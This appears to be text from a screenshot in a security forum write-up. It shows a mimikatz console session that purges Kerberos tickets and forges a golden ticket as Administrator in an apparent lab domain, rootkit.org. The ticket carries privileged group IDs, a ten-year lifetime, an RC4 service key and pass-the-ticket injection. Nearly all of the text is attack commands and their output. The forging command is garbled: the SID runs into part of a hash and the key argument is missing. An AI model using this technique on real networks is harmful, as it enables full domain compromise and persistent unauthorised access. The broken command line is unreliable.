 C:\Users\micle.ROOTKIT\Desktop>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::golden /domain:rootkit.org /sid:S-1-5-21-3759881954-2993291187-357754780
a6ecdd9ea449 /user:Administrator /id:500 /groups:500,501,513,512,520,518,519 /ptt
User      : Administrator
Domain    : rootkit.org (ROOTKIT)
SID       : S-1-5-21-3759881954-2993291187-3577547808
User Id   : 500
Groups Id : *500 501 513 512 520 518 519
ServiceKey: c3d5042c67ef5f461d0ba6ecdd9ea449 - rc4_hmac_nt
Lifetime  : 2024/2/4 10:48:45 ; 2034/2/1 10:48:45 ; 2034/2/1 10:48:45
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ rootkit.org' successfully submitted for current session
先知社区